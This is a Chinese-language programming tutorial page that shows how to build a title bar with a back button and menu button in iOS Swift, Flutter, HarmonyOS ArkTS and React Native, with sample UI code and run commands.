


自定义标题、返回按钮、菜单按钮




系统默认图标


IOS Swift 标题栏 参考
添加根视图控制器

在 SceneDelagate.swift 里的如下函数添加根视图控制器:




自定义标题、返回按钮、菜单按钮




Flutter 标题栏

pubspec.yaml 里面配置 flutter_screenutil 依赖


AppBar(backgroundColor: const Color(0xff6200EE),title: const Text("自定义标题",style: TextStyle(color: Colors.white),),leading: const Icon(Icons.arrow_back,color: Colors.white,),actions: [Padding(padding: EdgeInsets.only(right: 20.w),child: const Icon(Icons.menu,color: Colors.white,),)],
)



鸿蒙 标题栏
import router from '@ohos.router'
/*** TitleBar-标题栏*/
@Preview
@Component
export default struct TitleBar {isShow: Boolean = true;//是否有返回按钮 默认:truetitle: string = '' //中间标题rightImg?: Resource;//右侧图标rightTxt: string = '';//右侧文字onRightTxtClick?: () => void;//右侧文字点击事件onRightImgClick?: () => void;//右侧图标点击事件build() {Stack() {Text(this.title).textAlign(TextAlign.Center).fontColor(Color.White).maxLines(1).fontSize('22fp')Row() {Image($r('app.media.ic_back')).width('30vp').height('30vp').objectFit(ImageFit.Fill).margin({ left: '10vp' }).onClick(() => {router.back()}).visibility(this.isShow ? Visibility.Visible : Visibility.Hidden)Text(this.rightTxt === '' ? '' : this.rightTxt).height('20vp').margin({ right: 20 }).fontSize('16fp').fontColor($r('app.color.black')).visibility(this.rightTxt === '' ? Visibility.None : Visibility.Visible).onClick(()=>{this.onRightTxtClick!!();})Image(this.rightImg === undefined ? null : this.rightImg).width('20vp').height('20vp').margin({ right: 20 }).visibility(this.rightImg === undefined ? Visibility.None : Visibility.Visible).onClick(()=>{this.onRightImgClick!!();})}.width('100%').justifyContent(FlexAlign.SpaceBetween)}.width('100%').height('60vp').backgroundColor($r('app.color.color_6200EE'))}
}

React Native 标题栏
自定义 CustomTitleBar
import React from 'react';
import { View, Text, StyleSheet, Image} from 'react-native';const CustomTitleBar = ({ title,leftIcon,rightIcon}) => {return (<View style={styles.container}><View style={styles.iconContainer}><Image source={leftIcon} style={styles.icon} /></View><View style={styles.titleBar}><Text style={styles.title}>{title}</Text></View><View style={styles.iconContainer}><Image source={rightIcon} style={styles.icon} /></View></View>);
};const styles = StyleSheet.create({container: {flexDirection: 'row',justifyContent: 'space-between',alignItems: 'center',width: '100%',backgroundColor: '#6200EE',},iconContainer: {padding: 10,},icon: {width: 30,height: 30,resizeMode: 'contain'},titleBar: {height: 60,justifyContent: 'center',alignItems: 'center',flex:1},title: {color: 'white',fontSize: 20,fontWeight: 'bold',},
});export default CustomTitleBar;
显示标题栏
import {AppRegistry} from 'react-native';
import {name as appName} from './app.json';import React from 'react';
import { View, Text } from 'react-native';
import CustomTitleBar from './CustomTitleBar';const MyApp = () => {return (<View style={{ flex: 1 }}><CustomTitleBar title="我的标题"leftIcon={require('./assets/ic_back.png')}rightIcon={require('./assets/ic_menu.png')}/></View>);
};AppRegistry.registerComponent(appName, () => MyApp);
Cannot find module 'react-scripts/package.json'
执行如下命令:npm install
运行到安卓平台
采用 npx react-native run-android 或 npm start 运行

案例
所属分支

相关文章:

【Android、IOS、Flutter、鸿蒙、ReactNative 】标题栏
Android 标题栏 参考 Android Studio版本 配置gradle镜像 阿里云 Android使用 android:theme 显示标题栏 添加依赖 dependencies {implementation("androidx.appcompat:appcompat:1.6.1")implementation("com.google.android.material:material:1.9.0")…...

信息安全工程师(83)Windows操作系统安全分析与防护
一、Windows操作系统安全分析 系统漏洞: Windows操作系统由于其复杂性和广泛使用,可能存在一些已知或未知的漏洞。这些漏洞可能会被黑客利用,进行恶意攻击。微软会定期发布系统更新和补丁,以修复这些漏洞,提高系统的安…...

